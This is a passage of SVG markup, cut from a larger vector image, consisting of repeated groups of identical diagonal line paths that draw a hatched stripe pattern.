                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
